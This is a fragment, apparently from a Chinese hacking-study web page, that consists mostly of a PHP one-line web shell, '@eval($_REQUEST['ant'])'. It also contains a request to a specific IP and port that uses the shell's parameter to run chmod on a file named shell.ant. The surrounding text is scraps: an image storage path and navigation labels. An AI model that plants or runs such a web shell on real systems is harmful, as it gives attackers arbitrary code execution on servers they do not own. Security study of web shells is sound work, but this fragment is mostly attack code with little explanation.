 47.101.57.72:18080/?ant=chm
:18080/?ant=chmod('shell.ant',0777);
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?>
HACK学习呀